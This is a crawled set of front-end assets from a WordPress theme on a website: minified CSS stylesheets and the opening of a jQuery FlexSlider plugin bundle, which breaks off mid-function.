.vc_controls-container>div>.element-vc_section .vc_control-btn .vc_btn-content:hover,.compose-mode .vc_controls-row>div>.element-vc_section .vc_btn-content,.compose-mode .vc_controls-row>div>.element-vc_section .vc_control-btn .vc_btn-content:hover{background-color:#2375bb!important}.compose-mode .vc_controls>.vc_controls-cc{box-shadow:0 5px 23px -6px #95ca24}.compose-mode .vc_control-btn-append .vc_btn-content{padding:11px!important;box-shadow:0 5px 23px -6px #f3af1c}.compose-mode .vc_control-btn-append:before{left:50%!important;margin-left:-4px!important}.compose-mode .vc_element.vc_button{display:inline-block}.compose-mode .vc_element.element-content_carousel_tab,.compose-mode .vc_element.element-content_slider_element{margin-top:30px}@media only screen and (max-width:991px){.blog-expression,.plan-wrap{width:100%}#header{padding:10px 0}#search-form,.woo-cart-header{display:none}.sub-h h5{padding:0}.blog-content .post-img{margin-bottom:20px}.img-team{margin-top:40px}.footer-in .col-md-3,.footer-in .col-md-4,.footer-in .col-md-6,.footer-in .col-md-8{margin-bottom:30px;clear:both}.img-box{width:256px;height:188px}.last-project .img-box{background:#ea3c3c}.last-project .img-box:nth-child(even){background:#f66060}.ab-box{height:235px}.author-detail{width:218px}.contact input{width:330px;float:none}.contact textarea{width:486px}.row.magic,.s-qoute-man{padding:0;margin-bottom:10px}a.get{margin-bottom:14px}.pad-r10,.pad-r20,.pad-r30,.pad-r40{padding-right:5px}.pad-l10,.pad-l20,.pad-l30,.pad-l40{padding-left:5px}.dpromo2{margin-top:35px;border-top:1px solid #e5e5e5;padding-top:30px}.dpromo2 .brdr-l1,.dpromo2 .pad-l40{border-left:none;padding:0}.vertical-space,.vertical-space1{height:12px}.vertical-space2{height:18px}.vertical-space3{height:36px}.vertical-space4{height:50px}.vertical-space5{height:80px}input[type=password],input[type=email],input[type=text],select,textarea{min-width:90px;max-width:100%}}@media only screen and (min-device-width :768px) and (max-device-width :1024px){.blox,.sparallax .slide-image{background-attachment:local!important;background-size:auto!important}}@media only screen and (min-width:768px) and (max-width:991px){.blox{background-attachment:local!important;background-size:auto!important}.pad{padding-top:8%}.blog-line img{float:none}#wrap.boxed-wrap,#wrap.boxed-wrap #header,#wrap.boxed-wrap .whb-sticky-view.is-visible,#wrap.boxed-wrap .whb-sticky-view.whb-sticky-fixed{width:728px}.plan-wrap{width:auto}.social-icons a{margin:1px 4px 0}.max-counter.m-counter{width:130px}.max-counter.m-counter .max-count{font-size:64px;letter-spacing:0}.max-counter.m-counter .icon-counter{font-size:50px}.event-list .btn-wrapper .button.dark-gray.medium{padding:13px;letter-spacing:0;font-size:11px}.social-team i{font-size:16px;padding:5px}.respo-tagline{font-size:36px;letter-spacing:-2px}.tagline-bold{font-size:31px;line-height:33px}}@media only screen and (min-width:481px) and (max-width:767px){#wrap.boxed-wrap,#wrap.boxed-wrap #header,#wrap.boxed-wrap .whb-sticky-view.is-visible,#wrap.boxed-wrap .whb-sticky-view.whb-sticky-fixed{width:460px}#testimonials-slider li{width:400px}.page-subtitle{left:0;padding:10px 0 0 20px;bottom:0;border-bottom:1px solid #e8edee;margin-bottom:20px;height:auto;width:auto;clear:both;background:#fdfdfd;border-radius:0}.pricing-table .plans-f-list.respo{display:inline;visibility:visible}.jcarousel-item,.last-project .portfolio-item{float:left;max-width:210px;height:157px}.respo-tagline{font-size:29px;letter-spacing:-1px}}@media only screen and (max-width:767px){.blox{background-attachment:local!important;background-size:cover!important}.max-hero .slides-navigation{display:none}.max-hero .slides-content .slides li{font-size:48px}.max-hero .slides-content p{font-size:14px}.max-hero .slides-content .button{font-size:12px}#headline{height:auto;border-bottom:1px solid #f1f1f1;padding:14px 0}#headline h1,#headline h2,#headline h3{font-size:25px;text-align:center}#headline h1 small,#headline h2 small,#headline h3 small{display:block;margin-top:14px;margin-bottom:0;font-size:16px;letter-spacing:0;font-weight:400}#lang_sel_click{float:right;text-align:left}#lang_sel_click img.iclflag{padding:0}.nav-search{float:none;margin:0}.img-box{width:420px;height:308px}.contact textarea{width:398px}.max-counter{display:block;padding-bottom:20px}.pad-l10,.pad-l20,.pad-l30,.pad-l40,.pad-r10,.pad-r20,.pad-r30,.pad-r40,.twitter h3{padding:0}.logo-wrap .logo{text-align:center;float:none;margin-bottom:10px;width:100%;height:auto;line-height:1}.logo-wrap .logo img{position:static}.callout,.wpb_column .vc_column-inner{position:relative}.portfolio article{width:100%;height:300px}.blog-line .blog-date-sec,.tline-box iframe,.tline-box img{height:auto}.plan-wrap article{width:50%}.project-view .img-item-big img{border:none;margin-bottom:-14px}.proj-title-x h2{font-size:28px}#wrap .ptp-pricing-table .ptp-four-col{width:100%}.zoomex2 h6{font-size:18px;font-weight:600}input[type=text].header-saerch,input[type=text].header-saerch:focus{width:261px;margin-top:10px}.tline-row-l,.tline-row-r{display:none}.tline-box.rgtline{float:left;left:0}#tline-content:before{background:#eff3f4}.nav-tabs>li,.nav-tabs>li.active,.tabs-left>.nav-tabs,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs>li.active>a,.tabs-left>.nav-tabs>li>a{width:100%;display:block;padding-left:0;padding-right:0}.tabs-left>.nav-tabs>li>a{border-right:0 none}.tabs-left>.tab-content{border:none}.tab-content .column,.tab-content .columns{margin:0 10px;max-width:90%}.container hr{margin-left:0;margin-right:0}.author-detail{margin:20px 0}.twitter-box h3{font-size:17px}.date-sp-wrap{float:right;margin:0 0 7px}.v-shadow-l,.v-shadow-r{min-height:inherit;background:0 0}.one_fifth,.one_fourth,.one_half,.one_third,.three_fourth,.two_fifth,.two_third{width:100%;float:none;margin-right:0}.latest-f-blog,.qot-week{margin:0}.callout{margin:10px 0 20px}.brdr-l1,.brdr-l2,.brdr-r1,.brdr-r2{padding:0;border:none}.brdr-l1{margin-top:30px}.brdr-r1{margin-bottom:30px}.resp-center{text-align:center!important}.tab-content li,.tab-content p{font-size:12px}#side-nav{float:noe}input[type=text].header-saerch,input[type=text].header-saerch:focus{float:none;display:inline;position:relative;z-index:10000}#wrap .ls-inner a.button{padding:4px 8px!important;font-size:11px;text-transform:uppercase;letter-spacing:0;font-weight:700}#wrap .ls-inner a.button.sm19{margin-left:-12px}#wrap .ls-inner h1{font-size:17px}#wrap .ls-inner h2{font-size:16px}#wrap .ls-inner h3{font-size:15px}#wrap .ls-inner h4{font-size:14px}#wrap .ls-inner h5{font-size:13px}#wrap .ls-inner h6,#wrap .ls-inner p{font-size:12px}.footer-navi,.footer-navi.floatright{float:none}.fix-btn-mrg .button.skyblue.large{margin-top:30px;margin-bottom:55px}#topbar-search .search-text-box{margin:5px 0 0}#topbar-search .search-icon{right:9px;top:9px}#header .img-logo-w1{display:inline}.logo a:active{opacity:1}.moonicons-box1{width:100%}.max-title,.max-title2,.max-title3,.max-title4,.max-title5{margin-top:14px;margin-bottom:35px}.top-links,.top-links.rgtflot{margin:0 auto;padding-top:0}.callout{padding-bottom:70px}.callout a.callurl{position:absolute;bottom:0;right:9px}.our-clients-wrap{padding-top:0;padding-bottom:30px}.testimonials-slider-w{margin-bottom:50px}#wrap .wpcf7 .wpcf7-form p,#wrap .wpcf7 .wpcf7-submit{width:100%}.contact-form{padding:0;border:none}.contact-form .btnSend{width:100%;padding:0}.contact-form .g-recaptcha{overflow:hidden;width:183px;border-right:1px solid #d3d3d3}.footer-in h5.subtitle{margin-top:10px}}@media only screen and (max-width:480px){.max-hero .slides-content p{font-size:13px}#wrap.boxed-wrap,#wrap.boxed-wrap #header,#wrap.boxed-wrap .whb-sticky-view.is-visible,#wrap.boxed-wrap .whb-sticky-view.whb-sticky-fixed{width:100%}.footbot{min-height:38px;height:auto}#menu a,.nav-wrap2.mn4 #nav a{padding:15px 4px}.img-box{width:300px;height:220px}.pad{padding-top:2%}.post-img{margin-bottom:20px}.plan-wrap article{width:100%}.author-detail{width:254px}.contact input{width:288px;margin-right:0}.contact textarea{width:278px}.commentin{width:92%}.respo-tagline{font-size:27px;letter-spacing:0}.quote-slider .testimonial-content h4 q{font-size:19px}.vertical-space,.vertical-space1{height:8px}.vertical-space2{height:14px}.vertical-space3{height:28px}.vertical-space4{height:40px}.vertical-space5{height:60px}}@media (min-width:1200px){#wrap.boxed-wrap,#wrap.boxed-wrap #header,#wrap.boxed-wrap .whb-sticky-view.is-visible,#wrap.boxed-wrap .whb-sticky-view.whb-sticky-fixed{width:1245px}}@media only screen and (min-width:1281px){.white-space{height:110px}h4.subtitle{margin:10px 0 20px}#testimonials-slider li{width:1100px}.breadcrumbs-w .container{padding-left:30px}.respo-tagline{font-size:70px;letter-spacing:-5px}}@media only screen and (min-width:767px) and (max-width:991px){#testimonials-slider li{width:860px}.latest-works .portfolio-item{width:33.3%}}@supports (-webkit-appearance:none){input[type=button],input[type=search],input[type=text],input[type=submit]{-webkit-appearance:none}}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=button],input[type=search],input[type=text],input[type=submit]{-webkit-appearance:none}}.wn-circle-side-wrap{position:absolute;top:0;right:0;left:0;bottom:0;background:rgba(255,255,255,.82)}.wn-circle-side-wrap [data-loader=wn-circle-side]{top:calc(50% - 25px);left:calc(50% - 25px)}[data-loader=wn-circle-side]{position:relative;width:25px;height:25px;-webkit-animation:circle infinite .75s linear;-moz-animation:circle infinite .75s linear;-o-animation:circle infinite .75s linear;animation:circle infinite .75s linear;border:2px solid #437df9;border-top-color:rgba(0,0,0,.2);border-right-color:rgba(0,0,0,.2);border-bottom-color:rgba(0,0,0,.2);border-radius:100%}@-webkit-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}#wp-admin-bar-wn_main_menu_item.wn-admin-menu-bar img,#wp-admin-bar-wn_main_menu_item.wn-admin-menu-bar svg{fill:#9ca2a6;width:17px;vertical-align:middle;margin-right:2px}#wp-admin-bar-wn_main_menu_item.wn-admin-menu-bar:hover svg{fill:#00b9eb}.elementor-widget-container .wn-wtitle-title-gradient .wn-deep-innertitle{-webkit-background-clip:text;-webkit-text-fill-color:transparent}


--- FILE ---
content_type: text/css
request_url: https://lista10.org/wp-content/themes/deep/assets/dist/css/frontend/dynamic-style/header.dyn.css?ver=4.2.0
body_size: 483
content:
#webnus-header-builder .whb-topbar-area { background-image: url(https://lista10.org/wp-content/uploads/2020/07/bg-arte.jpg);background-position:center center;background-repeat:no-repeat;background-size: cover;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:180px;box-shadow: 0 0 0 3000px rgba(0,0,0,0.44) inset;}@media only screen and ( max-width:991px ) {#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:50px;} }@media only screen and ( max-width: 767px ) {#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:50px;} }#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:110px;}body #wrap #webnus-header-builder [data-id=whb-logo-1592876385073] img.whb-logo { height:140px;}body #wrap #webnus-header-builder .whb-screen-view [data-uniqid=whb-nav-wrap-1592876809592] > ul > li > a, .whb-responsive-menu-1592876809592 #responav li.menu-item > a:not(.button) { color:#333333;font-size:15px;font-weight:700;letter-spacing:0px;}#wrap #webnus-header-builder .whb-screen-view .whb-area .whb-col [data-uniqid=whb-nav-wrap-1592876809592] > #nav > li:hover > a, .whb-responsive-menu-1592876809592 #responav li.menu-item:hover > a:not(.button) { color:rgba(51,51,51,0.8);}body #wrap #webnus-header-builder .whb-nav-wrap[data-uniqid=whb-nav-wrap-1592876809592] #nav ul li.menu-item a, .whb-responsive-menu-1592876809592 #responav li.menu-item > ul li > a:not(.button) { color:#333333;font-weight:700;background-color:#eaeaea;}body #wrap #webnus-header-builder .whb-nav-wrap[data-uniqid=whb-nav-wrap-1592876809592] #nav ul li.menu-item:hover > a, .whb-responsive-menu-1592876809592 #responav li.menu-item > ul li:hover > a:not(.button) { background-color:#f2f2f2;color:#333333;}body #wrap #webnus-header-builder .whb-screen-view [data-uniqid=whb-nav-wrap-1592876809592] #nav > li:not(.menu-item-object-mega_menu) ul { background-color:#eaeaea;padding-top:0px;padding-bottom:0px;}body #wrap #webnus-header-builder [data-id=whb-search-1592920703616] > a > i, body #wrap #webnus-header-builder [data-id=whb-search-1592920703616] > a > i:before, body #wrap #webnus-header-builder [data-id=whb-search-1592920703616] form:before { color:#333333;font-size:20px;}body #wrap #webnus-header-builder [data-id=whb-search-1592920703616] > a > span.search-toggle-txt { float:left;}@media only screen and ( max-width:991px ) {body #wrap #webnus-header-builder [data-id=whb-search-1592920703616] > a > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {body #wrap #webnus-header-builder [data-id=whb-search-1592920703616] > a > span.search-toggle-txt { float:left;} }#wrap #webnus-header-builder .whb-search-form-box:after, #wrap #webnus-header-builder .whb-search-form-box:before { display: none; }body #wrap #webnus-header-builder [data-id=whb-button-1592922286857] a { color:#ffffff;font-size:14px;font-weight:700;background-color:#3d58a5;margin-left:20px;padding-top:7px;padding-right:20px;padding-bottom:7px;padding-left:20px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}body #wrap #webnus-header-builder [data-id=whb-button-1592922286857] a:hover { background-color:#000000;}#webnus-header-builder .whb-row2-area { background-color:#333333;}#webnus-header-builder .whb-row2-area:not(.whb-vertical) { padding-top:10px;padding-bottom:10px;}body #wrap #webnus-header-builder .whb-screen-view [data-uniqid=whb-nav-wrap-1592920126346] > ul > li > a, .whb-responsive-menu-1592920126346 #responav li.menu-item > a:not(.button) { color:#ffffff;font-size:13px;}#wrap #webnus-header-builder .whb-screen-view .whb-area .whb-col [data-uniqid=whb-nav-wrap-1592920126346] > #nav > li:hover > a, .whb-responsive-menu-1592920126346 #responav li.menu-item:hover > a:not(.button) { color:rgba(255,255,255,0.8);}body #wrap #webnus-header-builder [data-id=whb-social-1592920435000] .wh-social-icons-box .header-social-icons a i, .wh-social-icons-box .header-social-icons a i, #header-social-modal .header-social-icons a i { color:#ffffff;font-size:17px;}body #wrap #webnus-header-builder [data-id=whb-social-1592920435000] .wh-social-icons-box .header-social-icons:hover a i, .wh-social-icons-box .header-social-icons:hover a i, #header-social-modal .header-social-icons:hover a i { color:rgba(255,255,255,0.8);}body #wrap #webnus-header-builder [data-id=whb-social-1592920435000] .wh-social-icons-box .header-social-icons a span, .wh-social-icons-box .header-social-icons a span, #header-social-modal .header-social-icons a span { color:#ffffff;}body #wrap #webnus-header-builder [data-id=whb-social-1592920435000] .wh-social-icons-box .header-social-icons:hover a span, .wh-social-icons-box .header-social-icons:hover a span, #header-social-modal .header-social-icons:hover a span { color:rgba(255,255,255,0.8);}#webnus-header-builder .whb-topbar-area { background-image: url(https://lista10.org/wp-content/uploads/2020/07/bg-arte.jpg);background-position:center center;background-repeat:no-repeat;background-size: cover;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:180px;box-shadow: 0 0 0 3000px rgba(0,0,0,0.44) inset;}@media only screen and ( max-width:991px ) {#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:50px;} }@media only screen and ( max-width: 767px ) {#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:50px;} }#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:110px;}#webnus-header-builder .whb-row2-area { background-color:#333333;}#webnus-header-builder .whb-row2-area:not(.whb-vertical) { padding-top:10px;padding-bottom:10px;}#webnus-header-builder .whb-topbar-area { background-image: url(https://lista10.org/wp-content/uploads/2020/07/bg-arte.jpg);background-position:center center;background-repeat:no-repeat;background-size: cover;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:180px;box-shadow: 0 0 0 3000px rgba(0,0,0,0.44) inset;}@media only screen and ( max-width:991px ) {#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:50px;} }@media only screen and ( max-width: 767px ) {#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:50px;} }#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:110px;}#webnus-header-builder .whb-row2-area { background-color:#333333;}#webnus-header-builder .whb-row2-area:not(.whb-vertical) { padding-top:10px;padding-bottom:10px;}

--- FILE ---
content_type: text/css
request_url: https://lista10.org/wp-content/themes/deep/assets/dist/css/frontend/dynamic-style/shortcodes223.dyn.css?ver=4.2.0
body_size: -281
content:
.wn-row-697320b9f1d28 { background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}.wn-row-697320ba015d8 { background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}#wrap .wn-section-5ef175fd9b200{ background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}

--- FILE ---
content_type: application/javascript
request_url: https://lista10.org/wp-content/themes/deep/assets/dist/js/frontend/jquery.plugins.js
body_size: 86785
content:
!function(h){h.flexslider=function(u,t){var p=h(u),d=h.extend({},h.flexslider.defaults,t),o=d.namespace,a="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,n=a?"touchend":"click",f="vertical"===d.direction,m=d.reverse,g=0<d.itemWidth,v="fade"===d.animation,l=""!==d.asNavFor,c={};h.data(u,"flexslider",p),c={init:function(){p.animating=!1,p.currentSlide=d.startAt,p.animatingTo=p.currentSlide,p.atEnd=0===p.currentSlide||p.currentSlide===p.last,p.containerSelector=d.selector.substr(0,d.selector.search(" ")),p.slides=h(d.selector,p),p.container=h(p.containerSelector,p),p.count=p.slides.length,p.syncExists=0<h(d.sync).length,"slide"===d.animation&&(d.animation="swing"),p.prop=f?"top":"marginLeft",p.args={},p.manualPause=!1;var t,e=p;if((t=!d.video)&&(t=!v)&&(t=d.useCSS))t:{t=document.createElement("div");var i,n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(i in n)if(void 0!==t.style[n[i]]){p.pfx=n[i].replace("Perspective","").toLowerCase(),p.prop="-"+p.pfx+"-transform",t=!0;break t}t=!1}e.transitions=t,""!==d.controlsContainer&&(p.controlsContainer=0<h(d.controlsContainer).length&&h(d.controlsContainer)),""!==d.manualControls&&(p.manualControls=0<h(d.manualControls).length&&h(d.manualControls)),d.randomize&&(p.slides.sort(function(){return Math.round(Math.random())-.5}),p.container.empty().append(p.slides)),p.doMath(),l&&c.asNav.setup(),p.setup("init"),d.controlNav&&c.controlNav.setup(),d.directionNav&&c.directionNav.setup(),d.keyboard&&(1===h(p.containerSelector).length||d.multipleKeyboard)&&h(document).bind("keyup",function(t){t=t.keyCode,p.animating||39!==t&&37!==t||(t=39===t?p.getTarget("next"):37===t&&p.getTarget("prev"),p.flexAnimate(t,d.pauseOnAction))}),d.mousewheel&&p.bind("mousewheel",function(t,e){t.preventDefault();var i=e<0?p.getTarget("next"):p.getTarget("prev");p.flexAnimate(i,d.pauseOnAction)}),d.pausePlay&&c.pausePlay.setup(),d.slideshow&&(d.pauseOnHover&&p.hover(function(){p.manualPlay||p.manualPause||p.pause()},function(){p.manualPause||p.manualPlay||p.play()}),0<d.initDelay?setTimeout(p.play,d.initDelay):p.play()),a&&d.touch&&c.touch(),(!v||v&&d.smoothHeight)&&h(window).bind("resize focus",c.resize),setTimeout(function(){d.start(p)},200)},asNav:{setup:function(){p.asNav=!0,p.animatingTo=Math.floor(p.currentSlide/p.move),p.currentItem=p.currentSlide,p.slides.removeClass(o+"active-slide").eq(p.currentItem).addClass(o+"active-slide"),p.slides.click(function(t){t.preventDefault();var e=(t=h(this)).index();h(d.asNavFor).data("flexslider").animating||t.hasClass("active")||(p.direction=p.currentItem<e?"next":"prev",p.flexAnimate(e,d.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){p.manualControls?c.controlNav.setupManual():c.controlNav.setupPaging()},setupPaging:function(){var t,e=1;if(p.controlNavScaffold=h('<ol class="'+o+"control-nav "+o+("thumbnails"===d.controlNav?"control-thumbs":"control-paging")+'"></ol>'),1<p.pagingCount)for(var i=0;i<p.pagingCount;i++)t="thumbnails"===d.controlNav?'<img src="'+p.slides.eq(i).attr("data-thumb")+'"/>':"<a>"+e+"</a>",p.controlNavScaffold.append("<li>"+t+"</li>"),e++;p.controlsContainer?h(p.controlsContainer).append(p.controlNavScaffold):p.append(p.controlNavScaffold),c.controlNav.set(),c.controlNav.active(),p.controlNavScaffold.delegate("a, img",n,function(t){t.preventDefault();t=h(this);var e=p.controlNav.index(t);t.hasClass(o+"active")||(p.direction=e>p.currentSlide?"next":"prev",p.flexAnimate(e,d.pauseOnAction))}),a&&p.controlNavScaffold.delegate("a","click touchstart",function(t){t.preventDefault()})},setupManual:function(){p.controlNav=p.manualControls,c.controlNav.active(),p.controlNav.live(n,function(t){t.preventDefault();t=h(this);var e=p.controlNav.index(t);t.hasClass(o+"active")||(e>p.currentSlide?p.direction="next":p.direction="prev",p.flexAnimate(e,d.pauseOnAction))}),a&&p.controlNav.live("click touchstart",function(t){t.preventDefault()})},set:function(){p.controlNav=h("."+o+"control-nav li "+("thumbnails"===d.controlNav?"img":"a"),p.controlsContainer?p.controlsContainer:p)},active:function(){p.controlNav.removeClass(o+"active").eq(p.animatingTo).addClass(o+"active")},update:function(t,e){1<p.pagingCount&&"add"===t?p.controlNavScaffold.append(h("<li><a>"+p.count+"</a></li>")):1===p.pagingCount?p.controlNavScaffold.find("li").remove():p.controlNav.eq(e).closest("li").remove(),c.controlNav.set(),1<p.pagingCount&&p.pagingCount!==p.controlNav.length?p.update(e,t):c.controlNav.active()}},directionNav:{setup:function(){var t=h('<ul class="'+o+'direction-nav"><li><a class="'+o+'prev" href="#"><i class="wn-fa wn-fa-chevron-left"></i><span>'+d.prevText+'</span></a></li><li><a class="'+o+'next" href="#"><i class="wn-fa wn-fa-chevron-right"></i><span>'+d.nextText+"</span></a></li></ul>");p.controlsContainer?(h(p.controlsContainer).append(t),p.directionNav=h("."+o+"direction-nav li a",p.controlsContainer)):(p.append(t),p.directionNav=h("."+o+"direction-nav li a",p)),c.directionNav.update(),p.directionNav.bind(n,function(t){t.preventDefault(),t=h(this).hasClass(o+"next")?p.getTarget("next"):p.getTarget("prev"),p.flexAnimate(t,d.pauseOnAction)}),a&&p.directionNav.bind("click touchstart",function(t){t.preventDefault()})},update:function(){var t=o+"disabled";1===p.pagingCount?p.directionNav.addClass(t):d.animationLoop?p.directionNav.removeClass(t):0===p.animatingTo?p.directionNav.removeClass(t).filter("."+o+"prev").addClass(t):p.animatingTo===p.last?p.directionNav.removeClass(t).filter("."+o+"next").addClass(t):p.directionNav.removeClass(t)}},pausePlay:{setup:function(){var t=h('<div class="'+o+'pauseplay"><a></a></div>');p.controlsContainer?(p.controlsContainer.append(t),p.pausePlay=h("."+o+"pauseplay a",p.controlsContainer)):(p.append(t),p.pausePlay=h("."+o+"pauseplay a",p)),c.pausePlay.update(d.slideshow?o+"pause":o+"play"),p.pausePlay.bind(n,function(t){t.preventDefault(),h(this).hasClass(o+"pause")?(p.manualPause=!0,p.manualPlay=!1,p.pause()):(p.manualPause=!1,p.manualPlay=!0,p.play())}),a&&p.pausePlay.bind("click touchstart",function(t){t.preventDefault()})},update:function(t){"play"===t?p.pausePlay.removeClass(o+"pause").addClass(o+"play").text(d.playText):p.pausePlay.removeClass(o+"play").addClass(o+"pause").text(d.pauseText)}},touch:function(){function i(t){l=f?r-t.touches[0].pageY:r-t.touches[0].pageX,(!(h=f?Math.abs(l)<Math.abs(t.touches[0].pageX-s):Math.abs(l)<Math.abs(t.touches[0].pageY-s))||500<Number(new Date)-c)&&(t.preventDefault(),!v&&p.transitions&&(d.animationLoop||(l/=0===p.currentSlide&&l<0||p.currentSlide===p.last&&0<l?Math.abs(l)/a+2:1),p.setProps(o+l,"setTouch")))}function n(){if(u.removeEventListener("touchmove",i,!1),p.animatingTo===p.currentSlide&&!h&&null!==l){var t=m?-l:l,e=0<t?p.getTarget("next"):p.getTarget("prev");p.canAdvance(e)&&(Number(new Date)-c<550&&50<Math.abs(t)||Math.abs(t)>a/2)?p.flexAnimate(e,d.pauseOnAction):v||p.flexAnimate(p.currentSlide,d.pauseOnAction,!0)}u.removeEventListener("touchend",n,!1),o=l=s=r=null}var r,s,o,a,l,c,h=!1;u.addEventListener("touchstart",function(t){p.animating?t.preventDefault():1===t.touches.length&&(p.pause(),a=f?p.h:p.w,c=Number(new Date),o=g&&m&&p.animatingTo===p.last?0:g&&m?p.limit-(p.itemW+d.itemMargin)*p.move*p.animatingTo:g&&p.currentSlide===p.last?p.limit:g?(p.itemW+d.itemMargin)*p.move*p.currentSlide:m?(p.last-p.currentSlide+p.cloneOffset)*a:(p.currentSlide+p.cloneOffset)*a,r=f?t.touches[0].pageY:t.touches[0].pageX,s=f?t.touches[0].pageX:t.touches[0].pageY,u.addEventListener("touchmove",i,!1),u.addEventListener("touchend",n,!1))},!1)},resize:function(){!p.animating&&p.is(":visible")&&(g||p.doMath(),v?c.smoothHeight():g?(p.slides.width(p.computedW),p.update(p.pagingCount),p.setProps()):f?(p.viewport.height(p.h),p.setProps(p.h,"setTotal")):(d.smoothHeight&&c.smoothHeight(),p.newSlides.width(p.computedW),p.setProps(p.computedW,"setTotal")))},smoothHeight:function(t){if(!f||v){var e=v?p:p.viewport;t?e.animate({height:p.slides.eq(p.animatingTo).height()},t):e.height(p.slides.eq(p.animatingTo).height())}},sync:function(t){var e=h(d.sync).data("flexslider"),i=p.animatingTo;switch(t){case"animate":e.flexAnimate(i,d.pauseOnAction,!1,!0);break;case"play":e.playing||e.asNav||e.play();break;case"pause":e.pause()}}},p.flexAnimate=function(t,e,i,n,r){if(l&&1===p.pagingCount&&(p.direction=p.currentItem<t?"next":"prev"),!p.animating&&(p.canAdvance(t,r)||i)&&p.is(":visible")){if(l&&n){if(i=h(d.asNavFor).data("flexslider"),p.atEnd=0===t||t===p.count-1,i.flexAnimate(t,!0,!1,!0,r),p.direction=p.currentItem<t?"next":"prev",i.direction=p.direction,Math.ceil((t+1)/p.visible)-1===p.currentSlide||0===t)return p.currentItem=t,p.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),!1;p.currentItem=t,p.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),t=Math.floor(t/p.visible)}if(p.animating=!0,p.animatingTo=t,d.before(p),e&&p.pause(),p.syncExists&&!r&&c.sync("animate"),d.controlNav&&c.controlNav.active(),g||p.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),p.atEnd=0===t||t===p.last,d.directionNav&&c.directionNav.update(),t===p.last&&(d.end(p),d.animationLoop||p.pause()),v)a?(p.slides.eq(p.currentSlide).css({opacity:0,zIndex:1}),p.slides.eq(t).css({opacity:1,zIndex:2}),p.slides.unbind("webkitTransitionEnd transitionend"),p.slides.eq(p.currentSlide).bind("webkitTransitionEnd transitionend",function(){d.after(p)}),p.animating=!1,p.currentSlide=p.animatingTo):(p.slides.eq(p.currentSlide).fadeOut(d.animationSpeed,d.easing),p.slides.eq(t).fadeIn(d.animationSpeed,d.easing,p.wrapup));else{var s=f?p.slides.filter(":first").height():p.computedW;t=g?(t=d.itemWidth>p.w?2*d.itemMargin:d.itemMargin,(t=(p.itemW+t)*p.move*p.animatingTo)>p.limit&&1!==p.visible?p.limit:t):0===p.currentSlide&&t===p.count-1&&d.animationLoop&&"next"!==p.direction?m?(p.count+p.cloneOffset)*s:0:p.currentSlide===p.last&&0===t&&d.animationLoop&&"prev"!==p.direction?m?0:(p.count+1)*s:m?(p.count-1-t+p.cloneOffset)*s:(t+p.cloneOffset)*s,p.setProps(t,"",d.animationSpeed),p.transitions?(d.animationLoop&&p.atEnd||(p.animating=!1,p.currentSlide=p.animatingTo),p.container.unbind("webkitTransitionEnd transitionend"),p.container.bind("webkitTransitionEnd transitionend",function(){p.wrapup(s)})):p.container.animate(p.args,d.animationSpeed,d.easing,function(){p.wrapup(s)})}d.smoothHeight&&c.smoothHeight(d.animationSpeed)}},p.wrapup=function(t){v||g||(0===p.currentSlide&&p.animatingTo===p.last&&d.animationLoop?p.setProps(t,"jumpEnd"):p.currentSlide===p.last&&0===p.animatingTo&&d.animationLoop&&p.setProps(t,"jumpStart")),p.animating=!1,p.currentSlide=p.animatingTo,d.after(p)},p.animateSlides=function(){p.animating||p.flexAnimate(p.getTarget("next"))},p.pause=function(){clearInterval(p.animatedSlides),p.playing=!1,d.pausePlay&&c.pausePlay.update("play"),p.syncExists&&c.sync("pause")},p.play=function(){p.animatedSlides=setInterval(p.animateSlides,d.slideshowSpeed),p.playing=!0,d.pausePlay&&c.pausePlay.update("pause"),p.syncExists&&c.sync("play")},p.canAdvance=function(t,e){var 